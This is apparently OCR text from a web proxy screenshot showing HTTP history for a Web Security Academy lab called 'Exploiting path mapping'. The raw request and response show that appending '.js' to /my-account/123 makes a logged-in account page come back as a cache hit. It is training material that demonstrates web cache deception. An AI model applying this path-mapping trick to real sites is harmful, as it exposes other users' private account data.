 52 https://0a4a005a0371d9718073... GET /academyLabHeader 101 147 ✓ 79.125.84.16 16:44:44 27 ... 8080 58
53 https://0a4a005a0371d9718073... POST /login ✓ 302 178 ✓ 79.125.84.16 session=H8uHdHr... 16:45:13 27 ... 8080 82
54 https://0a4a005a0371d9718073... GET /my-account 200 3932 HTML Exploiting path mapping ... ✓ 79.125.84.16 16:45:14 27 ... 8080 80
55 https://0a4a005a0371d9718073... GET /academyLabHeader 101 147 ✓ 79.125.84.16 16:45:14 27 ... 8080 61
56 https://0a4a005a0371d9718073... GET /my-account/123 200 3932 HTML Exploiting path mapping ... ✓ 79.125.84.16 16:48:31 27 ... 8080 70
57 https://0a4a005a0371d9718073... GET /academyLabHeader 101 147 ✓ 79.125.84.16 16:48:32 27 ... 8080 55
58 https://0a4a005a0371d9718073... GET /my-account/123.js 200 3982 HTML js Exploiting path mapping ... ✓ 79.125.84.16 16:49:03 27 ... 8080 70
59 https://0a4a005a0371d9718073... GET /academyLabHeader 101 147 ✓ 79.125.84.16 16:49:03 27 ... 8080 58
60 https://0a4a005a0371d9718073... GET /my-account/123.js 200 3982 HTML js Exploiting path mapping ... ✓ 34.246.129.62 16:49:19 27 ... 8080 77
62 https://0a4a005a0371d9718073... GET /academyLabHeader 101 147 ✓ 34.246.129.62 16:49:20 27 ... 8080 58
Request
Pretty Raw Hex \n
1 GET /my-account/123.js HTTP/2
2 Host: 0a4a005a0371d9718073ad2b003a00eb.web-security-academy.net
3 Cookie: session=H8uHdHrKcxeJF4IFOgaRaslnbyJbivvs
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: ru-RU
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.6533.100 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 17
6 X-Cache: hit
7 Content-Length: 3824
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labs.css rel=stylesheet>
14 <title>
API 1 match
Inspector
Selection 12 (0xc)
Selected text
X-Cache: hit
Request attributes 2
Request cookies 1
Request headers 19
Response headers 6
Inspector
Notes
Event log All issues
Memory: 174.6MB